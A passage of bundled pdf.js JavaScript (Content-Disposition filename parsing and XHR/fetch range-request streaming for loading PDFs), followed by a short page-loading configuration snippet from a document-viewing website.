  return new _util.UnexpectedResponseException("Unexpected server response (" + status + ') while retrieving PDF "' + url + '".', status);
}

function validateResponseStatus(status) {
  return status === 200 || status === 206;
}

/***/ }),
/* 214 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.getFilenameFromContentDispositionHeader = getFilenameFromContentDispositionHeader;

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function getFilenameFromContentDispositionHeader(contentDisposition) {
  var needsEncodingFixup = true;
  var tmp = toParamRegExp("filename\\*", "i").exec(contentDisposition);

  if (tmp) {
    tmp = tmp[1];
    var filename = rfc2616unquote(tmp);
    filename = unescape(filename);
    filename = rfc5987decode(filename);
    filename = rfc2047decode(filename);
    return fixupEncoding(filename);
  }

  tmp = rfc2231getparam(contentDisposition);

  if (tmp) {
    var _filename = rfc2047decode(tmp);

    return fixupEncoding(_filename);
  }

  tmp = toParamRegExp("filename", "i").exec(contentDisposition);

  if (tmp) {
    tmp = tmp[1];

    var _filename2 = rfc2616unquote(tmp);

    _filename2 = rfc2047decode(_filename2);
    return fixupEncoding(_filename2);
  }

  function toParamRegExp(attributePattern, flags) {
    return new RegExp("(?:^|;)\\s*" + attributePattern + "\\s*=\\s*" + "(" + '[^";\\s][^;\\s]*' + "|" + '"(?:[^"\\\\]|\\\\"?)+"?' + ")", flags);
  }

  function textdecode(encoding, value) {
    if (encoding) {
      if (!/^[\x00-\xFF]+$/.test(value)) {
        return value;
      }

      try {
        var decoder = new TextDecoder(encoding, {
          fatal: true
        });
        var bytes = Array.from(value, function (ch) {
          return ch.charCodeAt(0) & 0xff;
        });
        value = decoder.decode(new Uint8Array(bytes));
        needsEncodingFixup = false;
      } catch (e) {
        if (/^utf-?8$/i.test(encoding)) {
          try {
            value = decodeURIComponent(escape(value));
            needsEncodingFixup = false;
          } catch (err) {}
        }
      }
    }

    return value;
  }

  function fixupEncoding(value) {
    if (needsEncodingFixup && /[\x80-\xff]/.test(value)) {
      value = textdecode("utf-8", value);

      if (needsEncodingFixup) {
        value = textdecode("iso-8859-1", value);
      }
    }

    return value;
  }

  function rfc2231getparam(contentDispositionStr) {
    var matches = [];
    var match;
    var iter = toParamRegExp("filename\\*((?!0\\d)\\d+)(\\*?)", "ig");

    while ((match = iter.exec(contentDispositionStr)) !== null) {
      var _match = match,
          _match2 = _slicedToArray(_match, 4),
          n = _match2[1],
          quot = _match2[2],
          part = _match2[3];

      n = parseInt(n, 10);

      if (n in matches) {
        if (n === 0) {
          break;
        }

        continue;
      }

      matches[n] = [quot, part];
    }

    var parts = [];

    for (var _n2 = 0; _n2 < matches.length; ++_n2) {
      if (!(_n2 in matches)) {
        break;
      }

      var _matches$_n = _slicedToArray(matches[_n2], 2),
          _quot = _matches$_n[0],
          _part = _matches$_n[1];

      _part = rfc2616unquote(_part);

      if (_quot) {
        _part = unescape(_part);

        if (_n2 === 0) {
          _part = rfc5987decode(_part);
        }
      }

      parts.push(_part);
    }

    return parts.join("");
  }

  function rfc2616unquote(value) {
    if (value.startsWith('"')) {
      var parts = value.slice(1).split('\\"');

      for (var i = 0; i < parts.length; ++i) {
        var quotindex = parts[i].indexOf('"');

        if (quotindex !== -1) {
          parts[i] = parts[i].slice(0, quotindex);
          parts.length = i + 1;
        }

        parts[i] = parts[i].replace(/\\(.)/g, "$1");
      }

      value = parts.join('"');
    }

    return value;
  }

  function rfc5987decode(extvalue) {
    var encodingend = extvalue.indexOf("'");

    if (encodingend === -1) {
      return extvalue;
    }

    var encoding = extvalue.slice(0, encodingend);
    var langvalue = extvalue.slice(encodingend + 1);
    var value = langvalue.replace(/^[^']*'/, "");
    return textdecode(encoding, value);
  }

  function rfc2047decode(value) {
    if (!value.startsWith("=?") || /[\x00-\x19\x80-\xff]/.test(value)) {
      return value;
    }

    return value.replace(/=\?([\w-]*)\?([QqBb])\?((?:[^?]|\?(?!=))*)\?=/g, function (matches, charset, encoding, text) {
      if (encoding === "q" || encoding === "Q") {
        text = text.replace(/_/g, " ");
        text = text.replace(/=([0-9a-fA-F]{2})/g, function (match, hex) {
          return String.fromCharCode(parseInt(hex, 16));
        });
        return textdecode(charset, text);
      }

      try {
        text = atob(text);
      } catch (e) {}

      return textdecode(charset, text);
    });
  }

  return "";
}

/***/ }),
/* 215 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.PDFNetworkStream = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

var _network_utils = __w_pdfjs_require__(213);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

;
var OK_RESPONSE = 200;
var PARTIAL_CONTENT_RESPONSE = 206;

function getArrayBuffer(xhr) {
  var data = xhr.response;

  if (typeof data !== "string") {
    return data;
  }

  var array = (0, _util.stringToBytes)(data);
  return array.buffer;
}

var NetworkManager = /*#__PURE__*/function () {
  function NetworkManager(url, args) {
    _classCallCheck(this, NetworkManager);

    this.url = url;
    args = args || {};
    this.isHttp = /^https?:/i.test(url);
    this.httpHeaders = this.isHttp && args.httpHeaders || {};
    this.withCredentials = args.withCredentials || false;

    this.getXhr = args.getXhr || function NetworkManager_getXhr() {
      return new XMLHttpRequest();
    };

    this.currXhrId = 0;
    this.pendingRequests = Object.create(null);
  }

  _createClass(NetworkManager, [{
    key: "requestRange",
    value: function requestRange(begin, end, listeners) {
      var args = {
        begin: begin,
        end: end
      };

      for (var prop in listeners) {
        args[prop] = listeners[prop];
      }

      return this.request(args);
    }
  }, {
    key: "requestFull",
    value: function requestFull(listeners) {
      return this.request(listeners);
    }
  }, {
    key: "request",
    value: function request(args) {
      var xhr = this.getXhr();
      var xhrId = this.currXhrId++;
      var pendingRequest = this.pendingRequests[xhrId] = {
        xhr: xhr
      };
      xhr.open("GET", this.url);
      xhr.withCredentials = this.withCredentials;

      for (var property in this.httpHeaders) {
        var value = this.httpHeaders[property];

        if (typeof value === "undefined") {
          continue;
        }

        xhr.setRequestHeader(property, value);
      }

      if (this.isHttp && "begin" in args && "end" in args) {
        xhr.setRequestHeader("Range", "bytes=".concat(args.begin, "-").concat(args.end - 1));
        pendingRequest.expectedStatus = PARTIAL_CONTENT_RESPONSE;
      } else {
        pendingRequest.expectedStatus = OK_RESPONSE;
      }

      xhr.responseType = "arraybuffer";

      if (args.onError) {
        xhr.onerror = function (evt) {
          args.onError(xhr.status);
        };
      }

      xhr.onreadystatechange = this.onStateChange.bind(this, xhrId);
      xhr.onprogress = this.onProgress.bind(this, xhrId);
      pendingRequest.onHeadersReceived = args.onHeadersReceived;
      pendingRequest.onDone = args.onDone;
      pendingRequest.onError = args.onError;
      pendingRequest.onProgress = args.onProgress;
      xhr.send(null);
      return xhrId;
    }
  }, {
    key: "onProgress",
    value: function onProgress(xhrId, evt) {
      var pendingRequest = this.pendingRequests[xhrId];

      if (!pendingRequest) {
        return;
      }

      if (pendingRequest.onProgress) {
        pendingRequest.onProgress(evt);
      }
    }
  }, {
    key: "onStateChange",
    value: function onStateChange(xhrId, evt) {
      var pendingRequest = this.pendingRequests[xhrId];

      if (!pendingRequest) {
        return;
      }

      var xhr = pendingRequest.xhr;

      if (xhr.readyState >= 2 && pendingRequest.onHeadersReceived) {
        pendingRequest.onHeadersReceived();
        delete pendingRequest.onHeadersReceived;
      }

      if (xhr.readyState !== 4) {
        return;
      }

      if (!(xhrId in this.pendingRequests)) {
        return;
      }

      delete this.pendingRequests[xhrId];

      if (xhr.status === 0 && this.isHttp) {
        if (pendingRequest.onError) {
          pendingRequest.onError(xhr.status);
        }

        return;
      }

      var xhrStatus = xhr.status || OK_RESPONSE;
      var ok_response_on_range_request = xhrStatus === OK_RESPONSE && pendingRequest.expectedStatus === PARTIAL_CONTENT_RESPONSE;

      if (!ok_response_on_range_request && xhrStatus !== pendingRequest.expectedStatus) {
        if (pendingRequest.onError) {
          pendingRequest.onError(xhr.status);
        }

        return;
      }

      var chunk = getArrayBuffer(xhr);

      if (xhrStatus === PARTIAL_CONTENT_RESPONSE) {
        var rangeHeader = xhr.getResponseHeader("Content-Range");
        var matches = /bytes (\d+)-(\d+)\/(\d+)/.exec(rangeHeader);
        pendingRequest.onDone({
          begin: parseInt(matches[1], 10),
          chunk: chunk
        });
      } else if (chunk) {
        pendingRequest.onDone({
          begin: 0,
          chunk: chunk
        });
      } else if (pendingRequest.onError) {
        pendingRequest.onError(xhr.status);
      }
    }
  }, {
    key: "hasPendingRequests",
    value: function hasPendingRequests() {
      for (var xhrId in this.pendingRequests) {
        return true;
      }

      return false;
    }
  }, {
    key: "getRequestXhr",
    value: function getRequestXhr(xhrId) {
      return this.pendingRequests[xhrId].xhr;
    }
  }, {
    key: "isPendingRequest",
    value: function isPendingRequest(xhrId) {
      return xhrId in this.pendingRequests;
    }
  }, {
    key: "abortAllRequests",
    value: function abortAllRequests() {
      for (var xhrId in this.pendingRequests) {
        this.abortRequest(xhrId | 0);
      }
    }
  }, {
    key: "abortRequest",
    value: function abortRequest(xhrId) {
      var xhr = this.pendingRequests[xhrId].xhr;
      delete this.pendingRequests[xhrId];
      xhr.abort();
    }
  }]);

  return NetworkManager;
}();

var PDFNetworkStream = /*#__PURE__*/function () {
  function PDFNetworkStream(source) {
    _classCallCheck(this, PDFNetworkStream);

    this._source = source;
    this._manager = new NetworkManager(source.url, {
      httpHeaders: source.httpHeaders,
      withCredentials: source.withCredentials
    });
    this._rangeChunkSize = source.rangeChunkSize;
    this._fullRequestReader = null;
    this._rangeRequestReaders = [];
  }

  _createClass(PDFNetworkStream, [{
    key: "_onRangeRequestReaderClosed",
    value: function _onRangeRequestReaderClosed(reader) {
      var i = this._rangeRequestReaders.indexOf(reader);

      if (i >= 0) {
        this._rangeRequestReaders.splice(i, 1);
      }
    }
  }, {
    key: "getFullReader",
    value: function getFullReader() {
      (0, _util.assert)(!this._fullRequestReader, "PDFNetworkStream.getFullReader can only be called once.");
      this._fullRequestReader = new PDFNetworkStreamFullRequestReader(this._manager, this._source);
      return this._fullRequestReader;
    }
  }, {
    key: "getRangeReader",
    value: function getRangeReader(begin, end) {
      var reader = new PDFNetworkStreamRangeRequestReader(this._manager, begin, end);
      reader.onClosed = this._onRangeRequestReaderClosed.bind(this);

      this._rangeRequestReaders.push(reader);

      return reader;
    }
  }, {
    key: "cancelAllRequests",
    value: function cancelAllRequests(reason) {
      if (this._fullRequestReader) {
        this._fullRequestReader.cancel(reason);
      }

      var readers = this._rangeRequestReaders.slice(0);

      readers.forEach(function (reader) {
        reader.cancel(reason);
      });
    }
  }]);

  return PDFNetworkStream;
}();

exports.PDFNetworkStream = PDFNetworkStream;

var PDFNetworkStreamFullRequestReader = /*#__PURE__*/function () {
  function PDFNetworkStreamFullRequestReader(manager, source) {
    _classCallCheck(this, PDFNetworkStreamFullRequestReader);

    this._manager = manager;
    var args = {
      onHeadersReceived: this._onHeadersReceived.bind(this),
      onDone: this._onDone.bind(this),
      onError: this._onError.bind(this),
      onProgress: this._onProgress.bind(this)
    };
    this._url = source.url;
    this._fullRequestId = manager.requestFull(args);
    this._headersReceivedCapability = (0, _util.createPromiseCapability)();
    this._disableRange = source.disableRange || false;
    this._contentLength = source.length;
    this._rangeChunkSize = source.rangeChunkSize;

    if (!this._rangeChunkSize && !this._disableRange) {
      this._disableRange = true;
    }

    this._isStreamingSupported = false;
    this._isRangeSupported = false;
    this._cachedChunks = [];
    this._requests = [];
    this._done = false;
    this._storedError = undefined;
    this._filename = null;
    this.onProgress = null;
  }

  _createClass(PDFNetworkStreamFullRequestReader, [{
    key: "_onHeadersReceived",
    value: function _onHeadersReceived() {
      var fullRequestXhrId = this._fullRequestId;

      var fullRequestXhr = this._manager.getRequestXhr(fullRequestXhrId);

      var getResponseHeader = function getResponseHeader(name) {
        return fullRequestXhr.getResponseHeader(name);
      };

      var _validateRangeRequest = (0, _network_utils.validateRangeRequestCapabilities)({
        getResponseHeader: getResponseHeader,
        isHttp: this._manager.isHttp,
        rangeChunkSize: this._rangeChunkSize,
        disableRange: this._disableRange
      }),
          allowRangeRequests = _validateRangeRequest.allowRangeRequests,
          suggestedLength = _validateRangeRequest.suggestedLength;

      if (allowRangeRequests) {
        this._isRangeSupported = true;
      }

      this._contentLength = suggestedLength || this._contentLength;
      this._filename = (0, _network_utils.extractFilenameFromHeader)(getResponseHeader);

      if (this._isRangeSupported) {
        this._manager.abortRequest(fullRequestXhrId);
      }

      this._headersReceivedCapability.resolve();
    }
  }, {
    key: "_onDone",
    value: function _onDone(args) {
      if (args) {
        if (this._requests.length > 0) {
          var requestCapability = this._requests.shift();

          requestCapability.resolve({
            value: args.chunk,
            done: false
          });
        } else {
          this._cachedChunks.push(args.chunk);
        }
      }

      this._done = true;

      if (this._cachedChunks.length > 0) {
        return;
      }

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];
    }
  }, {
    key: "_onError",
    value: function _onError(status) {
      var url = this._url;
      var exception = (0, _network_utils.createResponseStatusError)(status, url);
      this._storedError = exception;

      this._headersReceivedCapability.reject(exception);

      this._requests.forEach(function (requestCapability) {
        requestCapability.reject(exception);
      });

      this._requests = [];
      this._cachedChunks = [];
    }
  }, {
    key: "_onProgress",
    value: function _onProgress(data) {
      if (this.onProgress) {
        this.onProgress({
          loaded: data.loaded,
          total: data.lengthComputable ? data.total : this._contentLength
        });
      }
    }
  }, {
    key: "read",
    value: function () {
      var _read = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee() {
        var chunk, requestCapability;
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                if (!this._storedError) {
                  _context.next = 2;
                  break;
                }

                throw this._storedError;

              case 2:
                if (!(this._cachedChunks.length > 0)) {
                  _context.next = 5;
                  break;
                }

                chunk = this._cachedChunks.shift();
                return _context.abrupt("return", {
                  value: chunk,
                  done: false
                });

              case 5:
                if (!this._done) {
                  _context.next = 7;
                  break;
                }

                return _context.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 7:
                requestCapability = (0, _util.createPromiseCapability)();

                this._requests.push(requestCapability);

                return _context.abrupt("return", requestCapability.promise);

              case 10:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this);
      }));

      function read() {
        return _read.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      this._done = true;

      this._headersReceivedCapability.reject(reason);

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];

      if (this._manager.isPendingRequest(this._fullRequestId)) {
        this._manager.abortRequest(this._fullRequestId);
      }

      this._fullRequestReader = null;
    }
  }, {
    key: "filename",
    get: function get() {
      return this._filename;
    }
  }, {
    key: "isRangeSupported",
    get: function get() {
      return this._isRangeSupported;
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._isStreamingSupported;
    }
  }, {
    key: "contentLength",
    get: function get() {
      return this._contentLength;
    }
  }, {
    key: "headersReady",
    get: function get() {
      return this._headersReceivedCapability.promise;
    }
  }]);

  return PDFNetworkStreamFullRequestReader;
}();

var PDFNetworkStreamRangeRequestReader = /*#__PURE__*/function () {
  function PDFNetworkStreamRangeRequestReader(manager, begin, end) {
    _classCallCheck(this, PDFNetworkStreamRangeRequestReader);

    this._manager = manager;
    var args = {
      onDone: this._onDone.bind(this),
      onProgress: this._onProgress.bind(this)
    };
    this._requestId = manager.requestRange(begin, end, args);
    this._requests = [];
    this._queuedChunk = null;
    this._done = false;
    this.onProgress = null;
    this.onClosed = null;
  }

  _createClass(PDFNetworkStreamRangeRequestReader, [{
    key: "_close",
    value: function _close() {
      if (this.onClosed) {
        this.onClosed(this);
      }
    }
  }, {
    key: "_onDone",
    value: function _onDone(data) {
      var chunk = data.chunk;

      if (this._requests.length > 0) {
        var requestCapability = this._requests.shift();

        requestCapability.resolve({
          value: chunk,
          done: false
        });
      } else {
        this._queuedChunk = chunk;
      }

      this._done = true;

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];

      this._close();
    }
  }, {
    key: "_onProgress",
    value: function _onProgress(evt) {
      if (!this.isStreamingSupported && this.onProgress) {
        this.onProgress({
          loaded: evt.loaded
        });
      }
    }
  }, {
    key: "read",
    value: function () {
      var _read2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2() {
        var chunk, requestCapability;
        return _regenerator["default"].wrap(function _callee2$(_context2) {
          while (1) {
            switch (_context2.prev = _context2.next) {
              case 0:
                if (!(this._queuedChunk !== null)) {
                  _context2.next = 4;
                  break;
                }

                chunk = this._queuedChunk;
                this._queuedChunk = null;
                return _context2.abrupt("return", {
                  value: chunk,
                  done: false
                });

              case 4:
                if (!this._done) {
                  _context2.next = 6;
                  break;
                }

                return _context2.abrupt("return", {
                  value: undefined,
                  done: true
                });

              case 6:
                requestCapability = (0, _util.createPromiseCapability)();

                this._requests.push(requestCapability);

                return _context2.abrupt("return", requestCapability.promise);

              case 9:
              case "end":
                return _context2.stop();
            }
          }
        }, _callee2, this);
      }));

      function read() {
        return _read2.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      this._done = true;

      this._requests.forEach(function (requestCapability) {
        requestCapability.resolve({
          value: undefined,
          done: true
        });
      });

      this._requests = [];

      if (this._manager.isPendingRequest(this._requestId)) {
        this._manager.abortRequest(this._requestId);
      }

      this._close();
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return false;
    }
  }]);

  return PDFNetworkStreamRangeRequestReader;
}();

/***/ }),
/* 216 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.PDFFetchStream = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

var _network_utils = __w_pdfjs_require__(213);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

;

function createFetchOptions(headers, withCredentials, abortController) {
  return {
    method: "GET",
    headers: headers,
    signal: abortController && abortController.signal,
    mode: "cors",
    credentials: withCredentials ? "include" : "same-origin",
    redirect: "follow"
  };
}

function createHeaders(httpHeaders) {
  var headers = new Headers();

  for (var property in httpHeaders) {
    var value = httpHeaders[property];

    if (typeof value === "undefined") {
      continue;
    }

    headers.append(property, value);
  }

  return headers;
}

var PDFFetchStream = /*#__PURE__*/function () {
  function PDFFetchStream(source) {
    _classCallCheck(this, PDFFetchStream);

    this.source = source;
    this.isHttp = /^https?:/i.test(source.url);
    this.httpHeaders = this.isHttp && source.httpHeaders || {};
    this._fullRequestReader = null;
    this._rangeRequestReaders = [];
  }

  _createClass(PDFFetchStream, [{
    key: "getFullReader",
    value: function getFullReader() {
      (0, _util.assert)(!this._fullRequestReader, "PDFFetchStream.getFullReader can only be called once.");
      this._fullRequestReader = new PDFFetchStreamReader(this);
      return this._fullRequestReader;
    }
  }, {
    key: "getRangeReader",
    value: function getRangeReader(begin, end) {
      if (end <= this._progressiveDataLength) {
        return null;
      }

      var reader = new PDFFetchStreamRangeReader(this, begin, end);

      this._rangeRequestReaders.push(reader);

      return reader;
    }
  }, {
    key: "cancelAllRequests",
    value: function cancelAllRequests(reason) {
      if (this._fullRequestReader) {
        this._fullRequestReader.cancel(reason);
      }

      var readers = this._rangeRequestReaders.slice(0);

      readers.forEach(function (reader) {
        reader.cancel(reason);
      });
    }
  }, {
    key: "_progressiveDataLength",
    get: function get() {
      return this._fullRequestReader ? this._fullRequestReader._loaded : 0;
    }
  }]);

  return PDFFetchStream;
}();

exports.PDFFetchStream = PDFFetchStream;

var PDFFetchStreamReader = /*#__PURE__*/function () {
  function PDFFetchStreamReader(stream) {
    var _this = this;

    _classCallCheck(this, PDFFetchStreamReader);

    this._stream = stream;
    this._reader = null;
    this._loaded = 0;
    this._filename = null;
    var source = stream.source;
    this._withCredentials = source.withCredentials || false;
    this._contentLength = source.length;
    this._headersCapability = (0, _util.createPromiseCapability)();
    this._disableRange = source.disableRange || false;
    this._rangeChunkSize = source.rangeChunkSize;

    if (!this._rangeChunkSize && !this._disableRange) {
      this._disableRange = true;
    }

    if (typeof AbortController !== "undefined") {
      this._abortController = new AbortController();
    }

    this._isStreamingSupported = !source.disableStream;
    this._isRangeSupported = !source.disableRange;
    this._headers = createHeaders(this._stream.httpHeaders);
    var url = source.url;
    fetch(url, createFetchOptions(this._headers, this._withCredentials, this._abortController)).then(function (response) {
      if (!(0, _network_utils.validateResponseStatus)(response.status)) {
        throw (0, _network_utils.createResponseStatusError)(response.status, url);
      }

      _this._reader = response.body.getReader();

      _this._headersCapability.resolve();

      var getResponseHeader = function getResponseHeader(name) {
        return response.headers.get(name);
      };

      var _validateRangeRequest = (0, _network_utils.validateRangeRequestCapabilities)({
        getResponseHeader: getResponseHeader,
        isHttp: _this._stream.isHttp,
        rangeChunkSize: _this._rangeChunkSize,
        disableRange: _this._disableRange
      }),
          allowRangeRequests = _validateRangeRequest.allowRangeRequests,
          suggestedLength = _validateRangeRequest.suggestedLength;

      _this._isRangeSupported = allowRangeRequests;
      _this._contentLength = suggestedLength || _this._contentLength;
      _this._filename = (0, _network_utils.extractFilenameFromHeader)(getResponseHeader);

      if (!_this._isStreamingSupported && _this._isRangeSupported) {
        _this.cancel(new _util.AbortException("Streaming is disabled."));
      }
    })["catch"](this._headersCapability.reject);
    this.onProgress = null;
  }

  _createClass(PDFFetchStreamReader, [{
    key: "read",
    value: function () {
      var _read = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee() {
        var _yield$this$_reader$r, value, done, buffer;

        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                _context.next = 2;
                return this._headersCapability.promise;

              case 2:
                _context.next = 4;
                return this._reader.read();

              case 4:
                _yield$this$_reader$r = _context.sent;
                value = _yield$this$_reader$r.value;
                done = _yield$this$_reader$r.done;

                if (!done) {
                  _context.next = 9;
                  break;
                }

                return _context.abrupt("return", {
                  value: value,
                  done: done
                });

              case 9:
                this._loaded += value.byteLength;

                if (this.onProgress) {
                  this.onProgress({
                    loaded: this._loaded,
                    total: this._contentLength
                  });
                }

                buffer = new Uint8Array(value).buffer;
                return _context.abrupt("return", {
                  value: buffer,
                  done: false
                });

              case 13:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this);
      }));

      function read() {
        return _read.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      if (this._reader) {
        this._reader.cancel(reason);
      }

      if (this._abortController) {
        this._abortController.abort();
      }
    }
  }, {
    key: "headersReady",
    get: function get() {
      return this._headersCapability.promise;
    }
  }, {
    key: "filename",
    get: function get() {
      return this._filename;
    }
  }, {
    key: "contentLength",
    get: function get() {
      return this._contentLength;
    }
  }, {
    key: "isRangeSupported",
    get: function get() {
      return this._isRangeSupported;
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._isStreamingSupported;
    }
  }]);

  return PDFFetchStreamReader;
}();

var PDFFetchStreamRangeReader = /*#__PURE__*/function () {
  function PDFFetchStreamRangeReader(stream, begin, end) {
    var _this2 = this;

    _classCallCheck(this, PDFFetchStreamRangeReader);

    this._stream = stream;
    this._reader = null;
    this._loaded = 0;
    var source = stream.source;
    this._withCredentials = source.withCredentials || false;
    this._readCapability = (0, _util.createPromiseCapability)();
    this._isStreamingSupported = !source.disableStream;

    if (typeof AbortController !== "undefined") {
      this._abortController = new AbortController();
    }

    this._headers = createHeaders(this._stream.httpHeaders);

    this._headers.append("Range", "bytes=".concat(begin, "-").concat(end - 1));

    var url = source.url;
    fetch(url, createFetchOptions(this._headers, this._withCredentials, this._abortController)).then(function (response) {
      if (!(0, _network_utils.validateResponseStatus)(response.status)) {
        throw (0, _network_utils.createResponseStatusError)(response.status, url);
      }

      _this2._readCapability.resolve();

      _this2._reader = response.body.getReader();
    });
    this.onProgress = null;
  }

  _createClass(PDFFetchStreamRangeReader, [{
    key: "read",
    value: function () {
      var _read2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee2() {
        var _yield$this$_reader$r2, value, done, buffer;

        return _regenerator["default"].wrap(function _callee2$(_context2) {
          while (1) {
            switch (_context2.prev = _context2.next) {
              case 0:
                _context2.next = 2;
                return this._readCapability.promise;

              case 2:
                _context2.next = 4;
                return this._reader.read();

              case 4:
                _yield$this$_reader$r2 = _context2.sent;
                value = _yield$this$_reader$r2.value;
                done = _yield$this$_reader$r2.done;

                if (!done) {
                  _context2.next = 9;
                  break;
                }

                return _context2.abrupt("return", {
                  value: value,
                  done: done
                });

              case 9:
                this._loaded += value.byteLength;

                if (this.onProgress) {
                  this.onProgress({
                    loaded: this._loaded
                  });
                }

                buffer = new Uint8Array(value).buffer;
                return _context2.abrupt("return", {
                  value: buffer,
                  done: false
                });

              case 13:
              case "end":
                return _context2.stop();
            }
          }
        }, _callee2, this);
      }));

      function read() {
        return _read2.apply(this, arguments);
      }

      return read;
    }()
  }, {
    key: "cancel",
    value: function cancel(reason) {
      if (this._reader) {
        this._reader.cancel(reason);
      }

      if (this._abortController) {
        this._abortController.abort();
      }
    }
  }, {
    key: "isStreamingSupported",
    get: function get() {
      return this._isStreamingSupported;
    }
  }]);

  return PDFFetchStreamRangeReader;
}();

/***/ })
/******/ ]);
});;
//var pageNo = 12;
//已经加载了多少页---测试
var loadedIdx = 0, pageCount = pageNo, /*nextPageStr = "",*/ loading = false, oncePageNum = 3, psNum = pages ;
if(psNum==0){
    psNum = pageNo
}
var ImageLoadIdx = 0;
var startMove = false, lastY = 0;
var tktype = 0
// ajurl
var trt = 0;//success==false 把 trt": 1, 这个值回传
var copytxt;//存放复制文本
var ajurl = istest ? "file.taodocs.com:808" : "view.taodocs.com"
var isbase64 = 0;//取值0和1，1为base64,0为之前的
// var intervaltime = docsize/1024>5?3000:(docsize/1024<1?1000:2000)   //轮询时间 >5M3秒，<1M1秒，其他2秒
var intervaltime = (ext == "doc" || ext == "docx") ? 1000 : 2000
